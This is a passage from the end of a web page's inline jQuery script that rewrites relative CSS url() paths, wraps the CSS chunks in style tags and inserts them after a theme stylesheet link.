							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>